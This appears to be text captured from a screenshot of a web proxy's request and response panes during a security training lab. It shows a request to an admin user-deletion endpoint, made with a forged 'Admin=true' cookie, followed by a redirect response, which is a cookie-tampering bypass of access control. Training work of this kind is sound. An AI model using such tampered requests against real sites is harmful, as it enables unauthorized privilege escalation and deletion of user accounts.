 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0a6c000c0341fa6ac142e93e00e200db.web-security-academy.net
3 Cookie: session=TT6p1mMLVNWl8UpIHZkxgF2Fi7f6oUz4; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6c000c0341fa6ac142e93e00e200db.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6